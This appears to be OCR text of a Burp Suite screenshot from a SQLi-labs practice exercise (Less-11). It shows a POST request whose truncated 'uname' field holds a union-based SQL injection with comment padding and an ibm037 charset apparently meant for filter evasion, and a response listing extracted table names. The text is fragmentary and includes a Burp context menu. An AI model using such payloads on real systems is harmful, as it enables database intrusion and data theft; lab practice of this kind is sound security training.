 Request
Pretty Raw \n Ac
1 POST /Less-11/ HT
2 Host: d16.s.iprou
3 Content-Length: 1
4 Cache-Control: ma
5 Upgrade-Insecure-
6 Origin: http://d1
7 Content-Type: app
charset:ibm037
8 User-Agent: Mozil
x64) AppleWebKit/537.36
(KHTML, like Geck
537.36
9 Accept:
text/html,applica
q=0.9,image/avif,image/webp,
image/apng,*/*;q=
,v=b3;q=0.9
10 Referer: http://d
11 Accept-Encoding:
12 Accept-Language:
13 Connection: close
14
15 uname=' union sel
16 /*
17 sdf
18
19 123456789
20 qwejiknklfnaltkkc
21 */(select group_c
table_schema=data
Send to Decoder
Show response in browser
Request in browser
Send to SQLMapper
Send to CeWLer
Send to Laudanum
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
编码所有的参数
Response
Pretty Raw Render \n Actions
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:emails,referers,uagents,users<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
? Sear
Done
1,75